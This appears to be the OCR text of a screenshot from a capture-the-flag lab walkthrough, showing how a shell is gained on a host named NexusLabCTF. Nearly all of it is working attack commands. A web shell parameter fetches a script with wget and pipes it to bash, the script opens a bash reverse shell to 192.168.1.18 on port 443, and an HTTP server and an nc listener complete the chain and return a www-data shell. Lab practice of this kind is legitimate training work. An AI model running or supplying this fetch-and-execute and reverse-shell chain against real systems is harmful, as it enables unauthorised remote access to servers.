 l.php?cmd=wget -qO- 192.168.1.18/shell.sh|bash
CCNA CRTO OSCP eJPT IA Scripting ricing Blue Team >> Other Bookmarks
❯ cat shell.sh
File: shell.sh
1 #/usr/bin/bash
2
3 /bin/bash -i >& /dev/tcp/192.168.1.18/443 0>&1
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.14 - - [10/Jun/2025 15:46:00] "GET /shell.sh HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
Connection from 192.168.1.14:45894
bash: cannot set terminal process group (564): Inappropriate ioctl for device
bash: no job control in this shell
www-data@NexusLabCTF:/var/www/html$